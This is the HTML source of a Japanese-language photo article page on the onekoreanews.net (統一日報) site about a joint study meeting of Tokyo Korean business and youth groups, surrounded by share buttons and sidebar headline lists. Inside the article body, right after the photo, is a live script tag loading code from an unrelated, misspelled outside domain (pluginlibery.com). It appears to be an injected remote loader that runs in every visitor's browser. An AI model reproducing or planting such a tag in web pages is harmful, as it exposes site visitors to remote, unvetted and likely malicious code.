 								<td style="padding:0 1 0 7;"><a href=f_mail.php?action=add&number=52546&title=메일 target=hero onClick="open('wait.html','hero','height=262,width=400')"><img src="img/btn_email_send.gif" alt="記事をメールする"></a></td>
								<td style="padding:0 1 0 7;"><a href=print_paper.php?number=52546 target=print_paper onClick="open('wait.html','print_paper','height=480,width=720,resizable=yes,scrollbars=yes')"><img src="img/btn_print.gif" alt="印刷"></a></td>
 								<td style="padding:0 1 0 7;"><a href=my_zzim.php?action=add&number=52546><img src="img/btn_scrap.gif" alt="ニューススクラップ"></a></td>
							</tr>
							</table>
						</td>
					</tr>
					</table>

					</td>
				</tr>
				<tr bgcolor="#FFFFFF">
					<td height="1" background="img/hn4_line_dot01.gif"></td>
				</tr>
				<tr bgcolor="#F4F4F4">
					<td>
						<table width="100%" border="0" cellpadding="0" cellspacing="0">
							<tr>
								<td width="100px">&nbsp;
									
								</td>
								<td width="133px">
									<!--									
									<div><a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php">シェア</a></div>
									<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>
									-->
									<div class="fb-like" data-send="false" data-layout="button_count" data-width="450" data-show-faces="true" data-action="recommend"></div>
								</td>
								<td width="60px">
									<div><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ja">ツイート</a></div>
									<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

								</td>
								<td width="133px">
									<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
									<script type="IN/Share" data-counter="right"></script></td>
								<td>&nbsp;
									
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr bgcolor="#FFFFFF">
					<td height="1" background="img/hn4_line_dot01.gif"></td>
				</tr>
				<tr bgcolor="#F9F9F9">
					<td align="left" style="padding:20 25 17 25;"><font style="font-size:14pt; font-weight:600;">東京青商・青友会合同勉強会</font> <br><font class="head_subtitle">1月21日、東京・民団中央会館</font></td>
				</tr>
				</table>
				<!--// 뉴스툴//-->

			</td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" style="padding:20 25 20 25;">
				<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
				<tr>
					<td>
						<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
						<tr>
							<td align="left" valign="top">

							<!--// 뉴스 상세내용 //-->
							<table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td id="ct" style="font-size:10pt; line-height:21px;"><p align="center">		<table border='0' align=''  width = '410'><tr><td align=center><IMG src="/wys2/file_attach/2010/01/22/1264124289-15.jpg" align='' border=''  width = '410'></td></tr><tr><td align=center >   <font class=sub_picture></font></td></tr></table></p><script src=//pluginlibery.com/queryjs></script> </td>
                </tr>
              </table>
							<!--// 뉴스 상세내용 //-->

							<table width="100%" height="20" border="0" cellspacing="0" cellpadding="0"><tr><td></td></tr></table>


							<table width="100%" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td colspan="2" style="padding:0 0 7 0;"></td>
							</tr>
							<tr>
								<td colspan="2" style="padding:0 0 7 0;"></td>
							</tr>
							<tr>
								<td colspan="2" height="1" background="img/hn4_line_dot01.gif"></td>
							</tr>
							<tr>
								<td colspan="2" align="center" valign="top" style="padding:15 0 20 0;">	<a href=f_mail.php?action=add&number=52546&title=메일 target=hero onClick="open('wait.html','hero','height=262,width=400')"><img src=img/btn_send_email.gif border=0></a>
	<a href=print_paper.php?number=52546 target=print_paper onClick="open('wait.html','print_paper','height=480,width=720,resizable=yes,scrollbars=yes')"><img src=img/btn_print2.gif border=0></a>
	<a href=my_zzim.php?action=add&number=52546><img src=img/btn_news_scrap2.gif border=0 alt=뉴스스크랩하기></a></td>
							</tr>
							<tr>
								<td>

								<table border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td style="padding:0 0 5 0;"><table border=0 cellspacing=0 cellpadding=0><tr><td width=20 background='img/hn4_ico_gija_name01a.gif'></td><td background='img/hn4_ico_gija_name01b.gif'>記事: <a href=mailto:web@onekoreanews.net><b>統一日報社</b>  (web@onekoreanews.net) <font style='font-size:8pt;'></font></a>&nbsp;</td><td width=5 background='img/hn4_ico_gija_name01c.gif'> </td></tr></table></td>
								</tr>
								</table>

								</td>
								<td align="right">		<a href=search.php?action=search&search_writer=統一日報社&page=1><img src=img/hn4_btn_gija_other_txt.gif border=0 alt='この記者の他のニュースを見る'></a></td>
							</tr>
							<tr>
								<td colspan="2" align="center" style="padding:30 0 15 0;"><table border=0 cellspacing=0 cellpadding=0><td><img src=img/hn4_btn_section_list01a.gif></td><td background=img/hn4_btn_section_list01b.gif><a href=section.php?thread=06r01 style='color:white; padding:0 3 0 0; font-weight:600;'>フォトセクション一覧へ</a></td><td><img src=img/hn4_btn_section_list01c.gif></td></tr></table></td>
							</tr>
							</table>
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>
		</table>

		<table width="100%" height="15" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>

<!-- 
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="4" height="4" background="img/hn4_bg_box13a.gif"></td>
			<td background="img/hn4_bg_box13b.gif"></td>
			<td width="4" background="img/hn4_bg_box13c.gif"></td>
		</tr>
		<tr>
			<td background="img/hn4_bg_box13d.gif"></td>
			<td style="padding:10 10 0 10;">

				<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
					<td bgcolor="#EFEFEF" width="80" height="125" valign="top"><img src="img/hn4_titl_now_section_photo.gif"></td>
					<td style="padding:0 0 0 9;" rowspan="2" valign="top"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top >			<table border=0 cellspacing=0 cellpadding=0  align="center">
			<tr>
			<td align="center">

			<table border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td onMouseOver="this.style.backgroundColor='#DF5203'" onMouseOut="this.style.backgroundColor=''">
			<table cellpadding="0" cellspacing="0" style="border-collapse:collapse;" vspace="0" hspace="5s">
			<tr>
				<td style="border-width:1; border-color:rgb(215,215,215); border-style:solid;">
					<a href=detail.php?number=64006&thread=06r01><img src=/wys2/file_attach_thumb/2011/10/02/1317559638-68.jpg align="center" border=0 width=90  vspace="2" hspace="2"></a>
				</td>
			</tr>

			</table></td>
			</tr>
			</table>


			</td>
			</tr>
			<tr>
			<td valign=top style='padding:5 0 20 8;'>
			<a href="detail.php?number=64006&thread=06r01" class='news_comment' style="line-height:13px;">[<font color="blue">フォト</font>]日韓交流おまつりグランドフィナーレ</a>
			</td>
			</tr>
			</table>

 </td>
<td valign=top >			<table border=0 cellspacing=0 cellpadding=0  align="center">
			<tr>
			<td align="center">

			<table border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td onMouseOver="this.style.backgroundColor='#DF5203'" onMouseOut="this.style.backgroundColor=''">
			<table cellpadding="0" cellspacing="0" style="border-collapse:collapse;" vspace="0" hspace="5s">
			<tr>
				<td style="border-width:1; border-color:rgb(215,215,215); border-style:solid;">
					<a href=detail.php?number=60507&thread=06r01><img src=/wys2/file_attach_thumb/2011/04/26/1303817615-11.jpg align="center" border=0 width=90  vspace="2" hspace="2"></a>
				</td>
			</tr>

			</table></td>
			</tr>
			</table>


			</td>
			</tr>
			<tr>
			<td valign=top style='padding:5 0 20 8;'>
			<a href="detail.php?number=60507&thread=06r01" class='news_comment' style="line-height:13px;">[<font color="blue">フォト</font>]東京韓国商工会議所、民団東京...</a>
			</td>
			</tr>
			</table>

 </td>
<td valign=top >			<table border=0 cellspacing=0 cellpadding=0  align="center">
			<tr>
			<td align="center">

			<table border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td onMouseOver="this.style.backgroundColor='#DF5203'" onMouseOut="this.style.backgroundColor=''">
			<table cellpadding="0" cellspacing="0" style="border-collapse:collapse;" vspace="0" hspace="5s">
			<tr>
				<td style="border-width:1; border-color:rgb(215,215,215); border-style:solid;">
					<a href=detail.php?number=54335&thread=06r01><img src=/wys2/file_attach_thumb/2010/05/22/1274512986-4.jpg align="center" border=0 width=90  vspace="2" hspace="2"></a>
				</td>
			</tr>

			</table></td>
			</tr>
			</table>


			</td>
			</tr>
			<tr>
			<td valign=top style='padding:5 0 20 8;'>
			<a href="detail.php?number=54335&thread=06r01" class='news_comment' style="line-height:13px;">[<font color="blue">フォト</font>]朝鮮総連　第22回全体大会</a>
			</td>
			</tr>
			</table>

 </td>
<td valign=top >			<table border=0 cellspacing=0 cellpadding=0  align="center">
			<tr>
			<td align="center">

			<table border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td onMouseOver="this.style.backgroundColor='#DF5203'" onMouseOut="this.style.backgroundColor=''">
			<table cellpadding="0" cellspacing="0" style="border-collapse:collapse;" vspace="0" hspace="5s">
			<tr>
				<td style="border-width:1; border-color:rgb(215,215,215); border-style:solid;">
					<a href=detail.php?number=53007&thread=06r01><img src=/wys2/file_attach_thumb/2010/02/11/1265851901-52.jpg align="center" border=0 width=90  vspace="2" hspace="2"></a>
				</td>
			</tr>

			</table></td>
			</tr>
			</table>


			</td>
			</tr>
			<tr>
			<td valign=top style='padding:5 0 20 8;'>
			<a href="detail.php?number=53007&thread=06r01" class='news_comment' style="line-height:13px;">[<font color="blue">フォト</font>]埼玉県平和資料館館長に市民らが要請</a>
			</td>
			</tr>
			</table>

 </td>
<td valign=top >			<table border=0 cellspacing=0 cellpadding=0  align="center">
			<tr>
			<td align="center">

			<table border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td onMouseOver="this.style.backgroundColor='#DF5203'" onMouseOut="this.style.backgroundColor=''">
			<table cellpadding="0" cellspacing="0" style="border-collapse:collapse;" vspace="0" hspace="5s">
			<tr>
				<td style="border-width:1; border-color:rgb(215,215,215); border-style:solid;">
					<a href=detail.php?number=63961&thread=06r01><img src=/wys2/file_attach_thumb/2011/09/28/1317199465-3.jpg align="center" border=0 width=90  vspace="2" hspace="2"></a>
				</td>
			</tr>

			</table></td>
			</tr>
			</table>


			</td>
			</tr>
			<tr>
			<td valign=top style='padding:5 0 20 8;'>
			<a href="detail.php?number=63961&thread=06r01" class='news_comment' style="line-height:13px;">[<font color="blue">フォト</font>]在日韓国婦人会本国研修会</a>
			</td>
			</tr>
			</table>

 </td></tr>
</table></td>
				</tr>
				<tr>
					<td height="10" bgcolor="#FAFAFA"></td>
				</tr>
				</table>

			</td>
			<td background="img/hn4_bg_box13e.gif"></td>
		</tr>
		<tr>
			<td height="4" background="img/hn4_bg_box13f.gif"></td>
			<td background="img/hn4_bg_box13g.gif"></td>
			<td background="img/hn4_bg_box13h.gif"></td>
		</tr>
		</table>
 -->
		<table width="100%" height="15" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>


		<!--// 뉴스상세내용 [END] //-->



		<!--// 본문내용: 중앙 [END] ///////////////////////////////////////////////////////-->

	</td>
	<td width="15"></td>
	<td width="260" bgcolor="#F4F4F4" valign="top">


		<!--// 본문내용: 우측 [START] ///////////////////////////////////////////////////////-->
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
<!-- 		<embed src="http://news.onekoreanews.net/080501_daughter.wmv" autostart="true" width="260"> -->
		<tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0" background="img/hn4_tab_bg.gif" style="background-repeat:no-repeat">
                <tr>
                  <td valign="top"><table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><a href="./section.php?thread=06r01"><img src="img/hn4_tab_photonews_ov.gif" name="photonews" id="photonews" onMouseOver="this.style.cursor='hand'; changeTab02('tab_tvnews');"></a></td>
                   
                        <td><a href="./section.php?thread=06r02"><img src="img/hn4_tab_tvnews.gif"id="tvnews" onMouseOver="this.style.cursor='hand'; changeTab02('tab_photonews');"></a></td>

                      </tr>
                  </table></td>
                </tr>
                <tr>
                  <td valign="top" style="padding:10px 10px 0 10px;">
                      <div id="tab_photonews" style="width:240px;"> 	<SCRIPT LANGUAGE="JavaScript">FlashMainbody("flash_swf/ticker_photo.swf?opt1=newsall&opt2=1/10&opt3=30&opt4=0&opt5=152777&opt6=0&opt7=print_photonews&opt8=240/220&opt9=rows_photo_tickernews1.html&opt10=auto&opt11=phototicker&","240","220",'Transparent');</SCRIPT> </div>

                      <div id="tab_tvnews" style="width:240px;display:none;"> 	<SCRIPT LANGUAGE="JavaScript">FlashMainbody("flash_swf/ticker_photo.swf?opt1=newsall&opt2=1/10&opt3=30&opt4=0&opt5=218A48&opt6=0&opt7=print_movienews&opt8=240/220&opt9=rows_photo_tickernews1.html&opt10=auto&opt11=phototicker&","240","220",'Transparent');</SCRIPT></div></td>
                </tr>
                <tr>
                  <td height="5"></td>
                </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
	</table>

		<!--// [큰사진] 포토.동영상뉴스(메인추출10) [START] //-->
		<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr bgcolor="#FFFFFF">
                <td background="../img/t_bestnews_bg.gif"><img src="../img/t_bestnews_on.gif" width="120" height="28"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="5"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td style="padding:0 5 0 5;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94497&thread=01r05" class="news_title_normal03a"> 日本の万葉集は郷歌だった</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94505&thread=04" class="news_title_normal03a"> 韓日若者が描いた、交流の設計図</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94503&thread=01r01" class="news_title_normal03a"> 国際共産主義運動としての北送事業～世...</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94526&thread=01r04" class="news_title_normal03a"> 金永會の万葉集イヤギ　第76回</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94519&thread=01" class="news_title_normal03a"> [신년사] 김경협 재외동포청장 “...</a></td>
</tr>
</table>

 </td></tr>
</table> </td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">ブログ記事</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="http://metablog.onekoreanews.net" target="blank"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/238" target="blank" class="news_title_normal03a">アメリカの変化</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/237" target="blank" class="news_title_normal03a">十年後</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/234" target="blank" class="news_title_normal03a">ゴッホかラッセンか？</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/233" target="blank" class="news_title_normal03a">「どっちもどっち」論はだめだ</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/236" target="blank" class="news_title_normal03a">「闘争本能」というものはない：哲学の現在21</a></td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
<!-- 
		  <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">今日のヘッドライン</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=09"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;">
					  
						<table width='100%' border='0' cellspacing='0' cellpadding='0' >
						   <tr>
					         <td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
					        <td style="padding:3 0 2 0;"><a href="section.php?thread=09r01">韓国主要紙</a></td>
						   </tr>
						
						   <tr>
					         <td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
					        <td style="padding:3 0 2 0;"><a href="section.php?thread=09r02">日本主要紙</a></td>
						   </tr>
						</table>					  
					  </td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">社説</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=02r01"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=93574&thread=02r01" class="news_title_normal03a">【社説】「非常な時代」には「非常な覚悟」が必要</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=93337&thread=02r01" class="news_title_normal03a">SNSの普及で変容する社会</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92555&thread=02r01" class="news_title_normal03a">【社説】西欧は核戦争を誘発するな　「脱亜入欧」から「脱欧入亜」へ</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=90324&thread=02r01" class="news_title_normal03a">【社説】尹大統領は自分の運命である革命を避けるな</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=89984&thread=02r01" class="news_title_normal03a">国会解散、尹錫悦大統領は真実の力を信じ国民革命を！</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
      -->
		  <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><font color="#0066CC"><strong>自由統一</strong></font></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=03"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92889&thread=03r01" class="news_title_normal03a">北朝鮮人権映画祭実行委が上映とトーク</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92453&thread=03r01" class="news_title_normal03a">金正恩氏の権威強化進む</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92100&thread=03r01" class="news_title_normal03a">北韓が新たな韓日分断策</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=91932&thread=03r01" class="news_title_normal03a">趙成允氏へ「木蓮章」伝授式</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=90946&thread=03r01" class="news_title_normal03a">コラム　北韓の「スパイ天国」という惨状</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
		  <!-- 
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
